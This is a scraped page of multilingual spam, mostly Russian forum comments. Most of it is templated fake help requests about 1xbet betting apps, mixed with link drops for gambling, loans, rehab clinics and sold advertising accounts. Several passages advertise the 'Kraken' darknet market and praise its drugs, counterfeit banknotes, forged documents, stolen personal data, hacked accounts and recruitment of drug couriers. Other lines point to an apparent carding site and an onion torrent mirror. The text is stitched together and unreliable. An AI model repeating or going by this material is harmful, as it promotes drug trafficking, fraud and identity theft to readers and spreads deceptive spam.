В этот уже встречал пару похожих вопросов.
Недавно наткнулся на тему “”, и проблема там очень похожая.
Moderator, если у тебя был похожий сбой, подскажи, что в итоге сработало.
Если знаете нормальное решение без лишних экспериментов, буду очень благодарен за помощь.
Заранее спасибо за помощь.
Ребята, подскажите, пожалуйста.
Столкнулся с неприятной проблемой на телефоне.
Я уже примерно 7 раз пробовал переустанавливать приложение и чистить кэш.
Я говорю о apk 1xbet yukle.
Через веб всё открывается, но иногда страница работает тяжело.
На allhacked.com уже видел похожие обсуждения.
В этот уже встречал пару похожих вопросов.
Недавно наткнулся на тему “”, и проблема там очень похожая.
Moderator, если тема знакома, буду благодарен за совет.
Буду признателен за понятный совет без лишней теории.
Буду благодарен за любой реальный совет.
Всем привет.
Столкнулся с неприятной проблемой на телефоне.
Кэш чистил и ставил заново уже 9 раз, но стабильного результата так и нет.
Я говорю о apk 1xbet yukle.
В мобильном браузере тоже бывают подвисания и долгие загрузки.
Похоже, я не один с такой ситуацией на allhacked.com.
Даже в разделе этот попадаются похожие сообщения.
Меня особенно заинтересовала тема “”.
Admin, если у тебя был похожий сбой, подскажи, что в итоге сработало.
Если знаете нормальное решение без лишних экспериментов, буду очень благодарен за помощь.
Буду благодарен за любой реальный совет.
Всем привет.
Столкнулся с неприятной проблемой на телефоне.
Кэш чистил и ставил заново уже 3 раз, но стабильного результата так и нет.
Я говорю о app 1xbet azerbaycan mobile.
Через веб всё открывается, но иногда страница работает тяжело.
На этом сайте уже встречал похожие жалобы.
В этот уже встречал пару похожих вопросов.
Похожий случай видел в теме “”.
nd_user, если ты сталкивался с этим, напиши, пожалуйста, что помогло.
Если кто-то уже решал такую проблему, подскажите, с чего лучше начать.
Буду благодарен за любой реальный совет.
Ребята, подскажите, пожалуйста.
Столкнулся с неприятной проблемой на телефоне.
Я уже примерно 9 раз пробовал переустанавливать приложение и чистить кэш.
Речь идет про apk 1xbet azerbaycan mobile.
В мобильном браузере тоже бывают подвисания и долгие загрузки.
На allhacked.com уже видел похожие обсуждения.
В этот уже встречал пару похожих вопросов.
Меня особенно заинтересовала тема “”.
Admin, если у тебя был похожий сбой, подскажи, что в итоге сработало.
Если кто-то уже решал такую проблему, подскажите, с чего лучше начать.
Спасибо всем, кто откликнется.
Всем привет.
На смартфоне в последнее время всё ведёт себя странно.
Я уже примерно 3 раз пробовал переустанавливать приложение и чистить кэш.
Говорю про app 1xbet indir.
Через браузер ситуация тоже неидеальная: веб-версия иногда тормозит.
На этом сайте уже встречал похожие жалобы.
Даже в разделе этот попадаются похожие сообщения.
Недавно наткнулся на тему “”, и проблема там очень похожая.
nd_user, если ты сталкивался с этим, напиши, пожалуйста, что помогло.
Буду признателен за понятный совет без лишней теории.
Спасибо всем, кто откликнется.
Тем, кто хочет глубже понять, как сочетаются технические аспекты SEO и маркетинговые стратегии, будет полезна эта публикация: https://o-ili-v.ru/stati/prodvizhenie-sajtov-iskusstvo-i-nauka-uspeha-v-cifrovom-mire/
Добрый день.
На смартфоне в последнее время всё ведёт себя странно.
Кэш чистил и ставил заново уже 5 раз, но стабильного результата так и нет.
Говорю про apk 1xbet indir.
Через веб всё открывается, но иногда страница работает тяжело.
На этом сайте уже встречал похожие жалобы.
Даже в разделе этот попадаются похожие сообщения.
Похожий случай видел в теме “”.
nd_user, если ты сталкивался с этим, напиши, пожалуйста, что помогло.
Если кто-то уже решал такую проблему, подскажите, с чего лучше начать.
Буду благодарен за любой реальный совет.
лечение от запоя в стационаре vyvod-iz-zapoya-v-staczionare-sankt-peterburg-3.ru .
Всем привет.
Не могу нормально разобраться с одной ошибкой на Android.
Переустанавливал всё уже 4 раз, но ошибка всё равно возвращается.
Намекаю о приложении 1xbet indir.
Через браузер ситуация тоже неидеальная: веб-версия иногда тормозит.
На allhacked.com уже видел похожие обсуждения.
В этот уже встречал пару похожих вопросов.
Меня особенно заинтересовала тема “”.
Moderator, если тема знакома, буду благодарен за совет.
Если кто-то уже решал такую проблему, подскажите, с чего лучше начать.
Заранее спасибо за помощь.
Всем привет.
На смартфоне в последнее время всё ведёт себя странно.
Переустанавливал всё уже 4 раз, но ошибка всё равно возвращается.
Намекаю про приложении 1xbet azerbaycan mobile.
В мобильном браузере тоже бывают подвисания и долгие загрузки.
Похоже, я не один с такой ситуацией на allhacked.com.
Даже в разделе этот попадаются похожие сообщения.
Недавно наткнулся на тему “”, и проблема там очень похожая.
Moderator, если тема знакома, буду благодарен за совет.
Буду признателен за понятный совет без лишней теории.
Буду благодарен за любой реальный совет.
Ребята, подскажите, пожалуйста.
Не могу нормально разобраться с одной ошибкой на Android.
Я уже примерно 6 раз пробовал переустанавливать приложение и чистить кэш.
Говорю про app 1xbet azerbaycan mobile.
Через веб всё открывается, но иногда страница работает тяжело.
На этом сайте уже встречал похожие жалобы.
Даже в разделе этот попадаются похожие сообщения.
Похожий случай видел в теме “”.
nd_user, если ты сталкивался с этим, напиши, пожалуйста, что помогло.
Если кто-то уже решал такую проблему, подскажите, с чего лучше начать.
Спасибо всем, кто откликнется.
toto138.net
Всем привет.
Столкнулся с неприятной проблемой на телефоне.
Кэш чистил и ставил заново уже 3 раз, но стабильного результата так и нет.
Речь идет о приложении 1xbet azerbaycan mobile.
Через браузер ситуация тоже неидеальная: веб-версия иногда тормозит.
На allhacked.com уже видел похожие обсуждения.
В этот уже встречал пару похожих вопросов.
Похожий случай видел в теме “”.
Admin, если тема знакома, буду благодарен за совет.
Буду признателен за понятный совет без лишней теории.
Буду благодарен за любой реальный совет.
купить элитную мебель купить мебель премиум
Ребята, подскажите, пожалуйста.
Столкнулся с неприятной проблемой на телефоне.
Я уже примерно 5 раз пробовал переустанавливать приложение и чистить кэш.
Речь идет о app 1xbet indir.
Через браузер ситуация тоже неидеальная: веб-версия иногда тормозит.
На allhacked.com уже видел похожие обсуждения.
В разделе этот нашёл похожую тему.
Меня особенно заинтересовала тема “”.
Admin, если тема знакома, буду благодарен за совет.
Буду признателен за понятный совет без лишней теории.
Спасибо всем, кто откликнется.
Добрый день.
На смартфоне в последнее время всё ведёт себя странно.
Переустанавливал всё уже 3 раз, но ошибка всё равно возвращается.
Я говорю про приложении 1xbet azerbaycan mobile.
Через браузер ситуация тоже неидеальная: веб-версия иногда тормозит.
На allhacked.com уже видел похожие обсуждения.
Даже в разделе этот попадаются похожие сообщения.
Недавно наткнулся на тему “”, и проблема там очень похожая.
Moderator, если у тебя был похожий сбой, подскажи, что в итоге сработало.
Если кто-то уже решал такую проблему, подскажите, с чего лучше начать.
Заранее спасибо за помощь.
Всем привет.
Столкнулся с неприятной проблемой на телефоне.
Переустанавливал всё уже 3 раз, но ошибка всё равно возвращается.
Речь идет о app 1xbet indir.
Через веб всё открывается, но иногда страница работает тяжело.
На allhacked.com уже видел похожие обсуждения.
В этот уже встречал пару похожих вопросов.
Недавно наткнулся на тему “”, и проблема там очень похожая.
Moderator, если у тебя был похожий сбой, подскажи, что в итоге сработало.
Если кто-то уже решал такую проблему, подскажите, с чего лучше начать.
Спасибо всем, кто откликнется.
Ребята, подскажите, пожалуйста.
Столкнулся с неприятной проблемой на телефоне.
Кэш чистил и ставил заново уже 6 раз, но стабильного результата так и нет.
Речь идет про apk 1xbet yukle.
Через веб всё открывается, но иногда страница работает тяжело.
На allhacked.com уже видел похожие обсуждения.
Даже в разделе этот попадаются похожие сообщения.
Недавно наткнулся на тему “”, и проблема там очень похожая.
nd_user, если ты сталкивался с этим, напиши, пожалуйста, что помогло.
Если знаете нормальное решение без лишних экспериментов, буду очень благодарен за помощь.
Спасибо всем, кто откликнется.
нужен нарколог на дом нужен нарколог на дом .
Ребята, подскажите, пожалуйста.
Столкнулся с неприятной проблемой на телефоне.
Кэш чистил и ставил заново уже 7 раз, но стабильного результата так и нет.
Говорю про app 1xbet yukle.
Через веб всё открывается, но иногда страница работает тяжело.
На allhacked.com уже видел похожие обсуждения.
В разделе этот нашёл похожую тему.
Меня особенно заинтересовала тема “”.
Moderator, если у тебя был похожий сбой, подскажи, что в итоге сработало.
Если кто-то уже решал такую проблему, подскажите, с чего лучше начать.
Заранее спасибо за помощь.
Юрист по заключению брака поможет оформить отношения быстро и без ошибок. Переходите по запросу юридические услуги по оформлению брака. Проконсультируем по всем вопросам регистрации, подготовим документы, сопроводим при заключении брака, включая случаи с иностранными гражданами. Обеспечим соблюдение всех требований законодательства и защиту ваших интересов. Экономьте время и избегайте рисков — доверьте оформление профессионалам.
Текущие рекомендации: https://buy-similarwebtraffic.com
investment villa dubai for sale
Выбирал металлочерепицу для нового дома в Красноярске. Долго сравнивал разные варианты по толщине и покрытию. Взял 0.5 мм с матовым покрытием — гарантия 40 лет и профиль 50 мм выглядит отлично. металлочерепица с гарантией 40 лет
прокапать от алкоголя на дому воронеж прокапать от алкоголя на дому воронеж .
Коллеги, статья про актуальные методы и стратегии для роста трафика в 2026 году. Автор объясняет, почему SEO остаётся важным (долгосрочный эффект, высокое доверие, экономия бюджета), разбирает ключевые направления современного SEO и инструменты для анализа. Есть блок про типичные ошибки и интеграцию SEO с контекстной рекламой, SMM и email-маркетингом. Полезно для выстраивания комплексной стратегии: https://volkhp.ru/stati/prodvizhenie-sajtov-v-2026-godu-aktualnye-metody-i-strategii-dlja-rosta-trafika/
алкогольная капельница на дому алкогольная капельница на дому .
выведение из запоя на дому в екатеринбурге kapelnicza-ot-zapoya-kalyazin.ru .
капсульный дом под ключ капсульный дом под ключ .
Для загрузки последних новинок фильмов воспользуйтесь надежным rutor onion.
Он предоставляет широкий выбор фильмов, сериалов, музыки и программного обеспечения.
экскурсия по неве в питере экскурсия по неве в питере .
JULESLOT
Learning how to establish YouTube channel authority for advertising has become essential for media buyers looking to maximize campaign performance and avoid account restrictions. YouTube’s algorithm and advertiser trust systems now heavily favor channels with demonstrated authority, subscriber engagement, and content consistency. The guide breaks down the specific metrics that matter—watch time thresholds, subscriber growth patterns, and content quality signals—that separate approved channels from those flagged for compliance review. Understanding these signals helps buyers identify which accounts provide genuine placement value and which carry hidden risk. Teams managing multiple campaigns can leverage authority-focused channel selection to reduce rejection rates and improve overall ROAS while building long-term advertising relationships.
Effective budget management on Yandex Direct extends beyond simple spend caps—it requires strategic thinking about bidding behavior, auction positioning, and platform-specific features that influence when and how your ads spend money. https://npprteam.shop/en/articles/yandex/yandex-direct-budget-management-2026-daily-limits-bidding-strategies-optimization/ examines the relationship between daily limits and bidding strategy selection, explains how the platform’s traffic forecasting affects actual delivery patterns, and provides optimization checklists for different campaign objectives. Teams new to Yandex or those transitioning from Western platforms like Google Ads will find the comparative context particularly valuable, as the Russian search ecosystem has distinct mechanics around budget distribution and competitive bidding. By understanding these nuances and implementing the structured approach outlined in the material, you’ll gain tighter control over spend, more predictable campaign performance, and the foundation for scaling profitable accounts profitably.
врач нарколог анонимно врач нарколог анонимно .
кодирование гипнозом нижний новгород кодирование гипнозом нижний новгород .
Коллеги, хороший обзорный материал по SEO и интернет-маркетингу в 2026 году. Автор разбирает тренды: приоритет естественного языка и длинных запросов, рост значимости голосового поиска, учёт поведенческих факторов. Есть пошаговый план выстраивания стратегии и список метрик для отслеживания (CAC, ROI, время на сайте). Полезно для систематизации: https://vlcjq.ru/prodvizhenie-sajtov-seo-i-internet-marketing-v-2026-godu/
melbet update version melbet update version .
вызвать нарколога на дом круглосуточно вызвать нарколога на дом круглосуточно .
нарколога домой нарколога домой .
запой врач на дом narkolog-na-dom-moskva-12.ru .
Updated today: https://sarapang.com
запой стационар запой стационар .
Se vuoi valutare una piattaforma orientata al mercato italiano https://alfcasinowin.it con un’esperienza fluida pensata per utenti abituali puo offrirti una panoramica utile prima di scegliere dove giocare online per includere sezioni facili da consultare, funzionamento lineare, presentazione solida, navigazione moderna, esperienza stabile, accesso intuitivo e buona organizzazione.
вывод из запоя лечение алкоголизма vyvod-iz-zapoya-v-staczionare-sankt-peterburg-8.ru .
https://pinnacle-bet.com.mx/
El operador Pinnacle no es el tipico casino que te cautiva con bonos enormes saturados de clausulas absurdas; su planteamiento gira en torno a margenes pequenos, probabilidades muy competitivas y una operativa clara sin trucos.
что такое кракен маркетплейс.
Сайт Kraken – лучший магазин моментальных покупок Даркнета
Сервис Кракен – лучший магазин Даркнета, где продаются разные психоактивные вещества, фальшивые документы и деньги, предлагается доступ к чужим личным данным и аккаунтам. Покупателям гарантирована максимальная конфиденциальность, а число продавцов постоянно увеличивается.
Товары и услуги на сайте Kraken
На сайте встречаются такие предложения:
• Несколько видов наркотиков – от марихуаны и стимуляторов до опиатов и психоделиков.
• Обналичивание Bitcoin.
• Взломанные аккаунты ВПН.
• Цифровые услуги.
• Разные виды документов.
• Телефонные и банковские карты.
• Поддельные банкноты – обычно – от 1000 до 5000 рублей.
• Приборы и устрйоства – камеры, жучки, электронные ключи.
Кракен поможет и найти работу. В том числе, устроиться курьером или кладменом, варщиком или тем, кто выращивает каннабис. Можно начать свой бизнес.
Преимущества площадки
Причины для выбора этого ресурса:
• Высокий уровень конфиденциальности клиентов и владельцев магазинов благодаря расположению в Даркнете.
• Применение криптовалют для совершения сделок. Это гарантирует дополнительную безопасность.
• Возможность забрать товар сразу после оплаты. Клады уже на месте – нужно только забирать.
• Минимальный риск обмана. Конфликтные ситуации можно решить обращением в поддержку сайта, которая работает круглосуточно.
• Система рейтинга, которая позволяет легко определить надёжных продавцов.
• Обслуживание России и СНГ. Список доступных мест содержит сотни наименований.
Пользователям Кракена доступны бесплатные службы. В любое время можно проконсультироваться с врачом-наркологом или юристом. А если появились проблемы – связаться с поддержкой, работающей в любое время.
Дополнительный плюс площадки – собственный форум. Перейти к нему можно по ссылке в верхней части сервиса. На форуме есть основные правила, новости и информация от других посетителей. И даже результаты администрации проекта и школа кладменов для обмена опытом закладчиков.
кракен официальный сайт вход.
Сервис Кракен – лучшая торговая площадка Даркнета
Сервис Кракен – лучший магазин Даркнета, где есть почти любые психоактивные вещества, поддельные банкноты, паспорта и удостоверения, можно заплатить за доступ к чужим личным данным и аккаунтам. Клиентам обеспечивается полная анонимность, а число продавцов постоянно увеличивается.
Покупки на сайте Kraken
На Кракене встречаются такие предложения:
• Большой ассортимент наркотических средств – от травки и мета до опиатов и психоделиков.
• Обналичка Биткоинов.
• Взломанные аккаунты VPN-сервисов.
• Цифровые услуги.
• Разные виды документов.
• Банковские и SIM карты.
• Фальшивые купюры – обычно – от 1000 до 5000 рублей.
• Оборудование и приборы – камеры, жучки, электронные ключи.
На сайте можно и заработать. Например, устроиться курьером или кладменом, варщиком или гровером. Есть возможность начать свой бизнес.
Несколько плюсов сервиса
Основные преимущества этого ресурса:
• Полная анонимность клиентов и владельцев магазинов благодаря расположению в «луковой сети».
• Использование BTC для совершения сделок. Это гарантирует анонимность всех транзакций.
• Доступ к покупке сразу после оплаты. Клады уже доставлены – нужно только забрать.
• Минимальный риск стать жертвой мошенников. Конфликтные ситуации можно решить обращением в поддержку сайта, доступную 24 часа в сутки.
• Рейтинговая система, позволяющая снизить легко определить надёжных продавцов.
• Доставка в разные города России и СНГ. Список доступных мест включает даже небольшие населённые пункты.
Пользователям Кракена доступны бесплатные службы. В любое время можно проконсультироваться с врачом-наркологом или юристом. А при появлении проблем – связаться с поддержкой, работающей в любое время.
Дополнительный плюс Кракена – наличие своего форума. Перейти к нему можно по ссылке в расположенной вверху панели сайта. На страницах форума находятся основные правила, объявления и новости. А ещё исследования площадки и школа кладменов для обмена опытом закладчиков.
If you want to browse a notes-style resource in the gambling niche https://plicpad.com with organized content and quick access to the main sections can help you review the available content more efficiently while reviewing options connected with gambling content through an easy-to-scan notes-style layout, straightforward browsing, solid presentation, modern structure, consistent access and clear organization.
Консультацию психолога https://психолог38.рф в Иркутске можно получить в центре Психолог38. Здесь работают высококвалифицированные специалисты: детские психологи, клинические, семейные и индивидуальные. Мы собрали профессионалов разных направлений, чтобы комплексно подходить к решению запросов клиентов. Бережно, деликатно, с научным подходом. Сложные ситуации в нашей жизни встречаются не редко, и своевременная помощь, поддержка очень важна. Находясь среди людей, легко можно оказаться в одиночестве, один на один со своими проблемами. Если вы ищите лучших психологов, которые реально помогают людям, обратите внимание на нашу организацию.
Our top selection: https://sarapang.com
Консультацию психолога https://психолог38.рф в Иркутске можно получить в центре Психолог38. Здесь работают высококвалифицированные специалисты: детские психологи, клинические, семейные и индивидуальные. Мы собрали профессионалов разных направлений, чтобы комплексно подходить к решению запросов клиентов. Бережно, деликатно, с научным подходом. Сложные ситуации в нашей жизни встречаются не редко, и своевременная помощь, поддержка очень важна. Находясь среди людей, легко можно оказаться в одиночестве, один на один со своими проблемами. Если вы ищите лучших психологов, которые реально помогают людям, обратите внимание на нашу организацию.
Консультацию психолога https://психолог38.рф в Иркутске можно получить в центре Психолог38. Здесь работают высококвалифицированные специалисты: детские психологи, клинические, семейные и индивидуальные. Мы собрали профессионалов разных направлений, чтобы комплексно подходить к решению запросов клиентов. Бережно, деликатно, с научным подходом. Сложные ситуации в нашей жизни встречаются не редко, и своевременная помощь, поддержка очень важна. Находясь среди людей, легко можно оказаться в одиночестве, один на один со своими проблемами. Если вы ищите лучших психологов, которые реально помогают людям, обратите внимание на нашу организацию.
Blogueros de viajes experimentados afirman, de que en la actualidad conocer los secretos de Buenos Aires y CDMX en el itinerario permite extranjeros no simplemente ahorren tiempo en traslados, ademas de logren conectar con su experiencia local en el contexto de las grandes metropolis.
Detalles; http://www.klub.kobiety.net.pl/ogolny/t-qu-hago-si-llego-un-viernes-y-me-voy-el-domingon-75475.html#post824852
TOTO138
рабочие ссылки кракен.
Сервис Кракен – лучший магазин моментальных покупок в Darknet
Торговая площадка Кракен – лучший магазин Даркнета, где есть почти любые психоактивные вещества, поддельные банкноты, паспорта и удостоверения, можно заплатить за доступ к чужим личным данным и аккаунтам. Посетителям гарантирована максимальная конфиденциальность, а количество магазинов всё время растёт.
Товары и услуги на Кракене
На сайте можно найти такие предложения:
• Большой ассортимент наркотиков – от травки и мета до ЛСД и кокаина.
• Обналичка Bitcoin.
• Платные подписки ВПН.
• Цифровые услуги.
• Паспорта, удостоверения, водительские права.
• Телефонные и банковские карты.
• Фальшивые купюры – в основном, 1000, 2000 и 5000 руб..
• Приборы и устрйоства – камеры, жучки, электронные ключи.
Сервис предлагает и заработать. Например, устроиться закладчиком, варщиком или гровером. Можно открыть свой магазин.
Покупка шаблона Аспро Next — готовое решение для быстрого запуска современного интернет-магазина на 1С-Битрикс. Переходите по запросу возможности Аспро Next. Шаблон сочетает стильный дизайн, удобный каталог, адаптивную верстку и широкий набор маркетинговых инструментов для увеличения продаж. Подходит для разных ниш бизнеса, легко настраивается и интегрируется с необходимыми сервисами. Оптимальный выбор для тех, кто хочет запустить эффективный онлайн-магазин без лишних затрат времени.
автоматические гардины для штор elektrokarnizy-dlya-shtor150.ru .
Стоит ли использовать Впн при подключении к домашней сети?
Been using ec oline 88 not registering wheel for about a month and overall its been pretty solid—really like how fast the page loads and how easy it is to navigate around. One thing that could be better tho is the mobile version feels a bit clunky sometimes, but its not a deal breaker or anything.
coworking space for rent coworking office
coworking office coworking website
Коллеги, хороший материал о долгосрочном характере SEO в 2026 году. Автор разбирает, как изменились алгоритмы поисковых систем (акцент на контекст и поведенческие факторы) и почему старые методы перестали работать. В центре внимания — качественный контент и пользовательский опыт (UX), а не технические уловки. Тем, кто хочет устойчивых позиций, обязательно к прочтению: https://nogmed.ru/ponimanie-dolgosrochnogo-haraktera-seo-v-2026-godu/
A stylish home often comes from smart decorating decisions rather than expensive purchases. Wooden furniture remains one of the best options for creating timeless interiors because it adds warmth, elegance, and versatility. Readers looking for practical decorating solutions can explore Budget Friendly Home Decor inspiration for affordable room styling ideas. Simple décor strategies can enhance visual balance while maintaining comfort. Thoughtful upgrades help homeowners create elegant spaces that feel both functional and inviting.
Покупка шаблона Аспро Оптимус — это готовое решение для запуска современного интернет-магазина на 1С-Битрикс. Переходите по запросу шаблон Аспро Оптимус. Адаптивный дизайн, удобный каталог, интеграция с CRM, высокая скорость работы и широкие возможности настройки позволяют быстро создать эффективную онлайн-площадку для продаж. Оптимальное решение для бизнеса, которому важны функциональность, стиль и стабильная работа сайта.
Live football matches http://www.gol-var.com.az all the games in one place. Watch live broadcasts, follow the action, and never miss a beat from your favorite teams and tournaments.
While studying different e-commerce gallery layouts and vendor directory systems for usability insights I encountered Birch Harbor trade navigation portal embedded in the middle of content – performance remained smooth, with quick loading pages and a clean interface that made browsing feel simple and direct.
While analyzing digital storefront systems and vendor directories, I discovered Upland Cove curated listing space integrated into a minimalist layout that improves usability – The browsing experience feels smooth, steady, and very intuitive across multiple sections of content
While reviewing experimental e-commerce systems and vendor lounge designs for UX evaluation and inspiration across sample platforms I found Upland Cove marketplace lounge interface embedded in content flow and observed a smooth layout that allows users to access information quickly without unnecessary distractions – The site looks modern and neatly structured, making browsing feel effortless and intuitive
аренда яхты на день рождения спб arenda-yakhty-spb-9.ru
https://telegra.ph/PFL-Sioux-Falls-Betting-Preview-Storley-vs-Zendeli-04-27
MMA promotion PFL comes back to the Sanford Pentagon on May 2nd, 2026 with a lineup that relies heavily on category rankings as well as established Bellator-era veterans.
Hey, if you’re betting the heavy favorites only because they represent Australia with a flag, you’d be better off torching your money at the Perth Octagon rather.
UFC Perth Jack Della Maddalena vs Carlos Prates
UFC Perth scheduled for May 2, 2026 with a lineup built around high-stakes technical striking and a mix of experienced veterans matching up against up-and-coming local fighters.
Гео оптимизация сайта для ресторана — что важнее: карточка в картах или сайт?
Продвижение сайтов в google — как работает HTTPS как фактор ранжирования?
Been using this for about a week now and the speed of transactions is defintely a plus, though I wish there were more variety in the account options available to me. [url=https://evobet-onlinecasino.com/]evobdt[/url]
Что важно проверить при приёмке проекта после Разработка сайтов?
Как домашние животные чувствуют настроение хозяина?
This promotion heads back to Sioux Falls’ Sanford Pentagon this weekend for a fight night featuring as the main event homegrown talent Logan Storley.
https://differ.blog/p/shadows-and-giants-the-stakes-at-the-sanford-pentagon-035c25
This coming Saturday, that nearness will weigh most heavily on Florim Zendeli, a competitor prepared to enter a hostile den to battle the hometown king, Logan Storley.
раскрутить сайт москва раскрутить сайт москва
Популярний український журнал Різні публікує різноманітний контент: культура, стиль, суспільство та лайфстайл. Дізнавайтеся більше і знаходьте нові ідеї щодня
Журнал станкоинструмент https://www.stankoinstrument.su технологии, станки, инструменты и развитие промышленности. Полезные статьи, интервью и экспертные мнения
Max prestamos para comprar una bicicleta. Movilidad saludable y econГіmica con crГ©dito.
Частный гид по области предложит форды в Калининграде экскурсии с экскурсоводом и персональным маршрутом по фортификационным сооружениям.
https://dev.to/mikefromgidstats/ufc-pfl-sioux-falls-the-stakes-at-the-sanford-pentagon-8h6
Sioux Falls’ Sanford Pentagon has a unique ability to turning high-risk MMA action feel oddly personal.
https://telegra.ph/ACA-203-Betting-Preview-Gaforov-vs-Akopyan-04-29
ACA 203: Tashkent touches down in Tashkent with a high-risk flyweight main event and a roster of bouts that capitalizes extensively on the promotion’s regional strength in Uzbekistan.
Поисковое продвижение сайта — нужны ли внешние ссылки в 2024 году?
[url=https://kapsulnyj-dom-1.ru]Капсульный дом[/url] — что это такое и кому он подходит в первую очередь?
Нужен займ? займы без снилса мгновенное решение, перевод средств и минимум требований. Идеально для срочных финансовых ситуаций и быстрых расходов
Нужен эвакуатор? заказать эвакуатор цена быстрая помощь на дороге 24/7. Перевозка автомобилей любой сложности, доступные цены и оперативный выезд по городу и области
Сломалась машина? вызвать эвакуатор 24 круглосуточная работа, быстрый приезд и аккуратная транспортировка авто. Помощь при ДТП, поломках и срочных ситуациях
Какие площадки нужно мониторить в рамках Serm?
Хороший разбор текущих реалий SEO и важности долгосрочного подхода. Автор подробно рассказывает, почему поисковые системы всё больше внимания уделяют стабильности и качеству, а не временным всплескам активности. В статье затронуты эволюция алгоритмов, роль качественного контента и UX, а также эффективные методы для «SEO-марафона» — регулярный аудит, оптимизация, качественные ссылки и авторский контент. Рекомендую: https://gobelensalon.ru/tekushhie-realii-seo-i-vazhnost-dolgosrochnogo-podhoda/
Быстая эвакуация машины эвакуатор платформа быстро и удобно. Круглосуточный сервис, опытные специалисты и надежная транспортировка автомобиля
Актуальний сучасний український журнал Різні це джерело натхнення, новин і корисних матеріалів. Читайте статті про життя, тренди та розвиток у зручному форматі
Bclub new domain https://https-bclub.tk
Нужны срочно деньги? микрозайм 10000 подайте заявку онлайн и получите деньги в кратчайшие сроки с прозрачными условиями и удобным погашением
Если вам нужна профессиональная верификация GMB в условиях российских ограничений — обратитесь к специалисту напрямую.
Full-service dealer where to buy reddit accounts with karma goes beyond selling by providing operational guides, restriction breakdowns, and platform update summaries. Account types range from budget auto-registrations and softregs to premium verified setups with spend history and reinstated status. From first purchase to ongoing scaling, the platform supports every stage of a media buyer’s operational journey.
Certified platform outlook accounts buy tracks account health metrics proactively and notifies buyers of any status changes during the guarantee period. Transparent replacement policy covers the first-login window and ensures buyers receive exactly what is described on the product card. The combination of product quality, transparent specs, and responsive support creates a reliable foundation for scaling ad operations.
Expert-level shop отлёжанные аккаунты яндекс combines automated delivery with manual verification to ensure every account meets strict quality benchmarks. Step-by-step documentation accompanies every order, covering login procedure, security setup, and recommended first actions after access. From first purchase to ongoing scaling, the platform supports every stage of a media buyer’s operational journey.
Cost-effective marketplace most popular facebook pages in europe offers competitive rates without compromising on account quality, verification completeness, or delivery speed. The team provides onboarding guidance for new buyers and ongoing operational support for teams managing high-volume campaign portfolios. The combination of product quality, transparent specs, and responsive support creates a reliable foundation for scaling ad operations.
Магазин бытовой химии https://bytovaya-sfera.ru большой выбор средств для уборки, стирки и ухода за домом. Качественная продукция, доступные цены и быстрая доставка
Срочный онлайн займ https://buhgalter-uslugi-moskva.ru быстрое решение финансовых вопросов. Оформление за несколько минут, высокий шанс одобрения и перевод денег на карту без лишних документов
Подробности по ссылке: https://regalbuild.ru
https://www.tumblr.com/mike-from-gidstats/815337236718567424/aca-203-betting-gaforov-vs-akopyan
ACA 203’s fight card landing in Tashkent on May 8 provides a definitive glimpse into the high-caliber, pressure-heavy approach synonymous with the Absolute Championship Akhmat .
ACA 203 represents more than a routine visit on the local circuit ; it marks a critical crossroads for all involved.
Мировые новости https://vse-novosti.net актуальные события со всего мира: политика, экономика, технологии и общество. Оперативные обновления и проверенная информация каждый день
Актуальные новости мира https://tovarpost.ru оперативная информация, аналитика и обзоры. Узнавайте о главных событиях и трендах международной повестки
Портал об автомобилях https://autort.ru новости автопрома, обзоры моделей, тест-драйвы и советы по выбору. Актуальная информация для водителей и автолюбителей
Медицинский портал https://vet-com.ru о здоровье: симптомы, методы лечения и профилактика. Достоверная информация и рекомендации для всей семьи
Автомобильный портал https://avtomechanic.ru ремонт, обслуживание и диагностика. Практические советы, лайфхаки и полезная информация для водителей
Хочешь обучаться? складчина сервис для поиска выгодных предложений на обучение. Получайте знания легально и экономьте на образовании
современные шкафы на заказ шкаф купе на заказ
шкаф по индивидуальным размерам шкафы купе на заказ москва
почитай здесь https://forum-info.ru много отзывов и историй, я сам искал инфу и нашёл несколько похожих случаев, где люди описывают весь процесс от начала до проблем с выводом
заказать шкаф по индивидуальным размерам где можно заказать шкаф
UAE Warriors 70, set to take place on May 8, 2026, at Abu Dhabi’s Space42 Arena is a prime illustration of this.
Нужна стальная лента? лента стальная упаковочная купить широкий ассортимент, разные толщины и марки стали. Выгодные цены, быстрая отгрузка и поставки для производства и строительства
Читайте найсвіжіші новини https://vikka.net ексклюзивні відео, аналітику та цікаві історії. Оперативна інформація щодня!
Міський портал Ваш провідник у житті Кривого Рогу: афіша, новини, довідник та корисні сервіси для мешканців та туристів
бесплатные серии сериала смотреть в качестве бесплатно сверхъестественное
сериалы онлайн бесплатно смотреть онлайн сверхъестественное сезон подряд
Нужна бесплатная юридическая консультация? Переходите по запросу вопрос юристу бесплатно онлайн без регистрации и без телефона в Свердловской области и получите помощь опытного юриста по любым правовым вопросам: семейные споры, долги, недвижимость, трудовые конфликты, защита прав потребителей и многое другое. Задайте вопрос онлайн или по телефону и получите подробный разбор вашей ситуации и рекомендации по дальнейшим действиям. Консультация проводится бесплатно и конфиденциально.
смотреть бесплатно сериалы сверхъестественное онлайн бесплатно
видеонаблюдение для дома комплект купить видеонаблюдение комплекты цены
кабель цена за метр https://kabel-cena-za-metr-1.ru
светотехника
rent a yacht in Montenegro https://rent-a-yacht-montenegro.com
дизайнерские светильники овальные дизайнерские бра купить
дизайнерские светильники купить купить дизайнерскую люстру потолочную
стоматология район стоматология лечение
поликлиника стоматология стоматология москва
организатор свадьбы под ключ организация дня свадьбы
свадьба под ключ москва недорого агентство по организации свадеб
свадьба в москве недорого полная организация свадьбы
агентство по организации свадеб помощь в организации свадьбы
стоматология метро взрослая стоматология
UAE Warriors 70, scheduled for May 8, 2026, at the Space42 Arena in Abu Dhabi is a perfect example of this.
Zero monthly fee: learning how to sell used books on amazon for free via individual plan works if volume is low – under 40 items monthly.
best crypto signals can be helpful for beginners who feel lost with entries and exits. One thing I noticed is that real performance only shows after multiple market cycles. I think the better approach is to use them as a learning tool while studying charts yourself. Over time, you should understand why each trade is being taken. You should know the invalidation point before entering.
sail Montenegro yacht rent in Montenegro
Honestly just been using it for a week and it’s pretty solid already. @bajilivenet.com 🙂
Active operators recommend buy google ads pricing for the combination of editorial depth and a vetted storefront. Reviews are independent of vendor incentives.
Marketplace partner Bidsignal warm-up protocol runs a 24-hour replacement guarantee on every account in stock. Bulk pricing kicks in at fifty units; agency contracts available on request.
Reliable destination here maintains an editorial calendar that ships new material weekly. Article authors are practising buyers who run budget on the same accounts they review.
пятерочка промокод на вторую доставку промокод пятерочка доставка 2026
Verified storefront Spark Ads ready tiktok pairs editorial reviews with a vetted catalog. Buyers get the documentation they need to make tier-selection decisions before they spend a dollar of campaign budget.
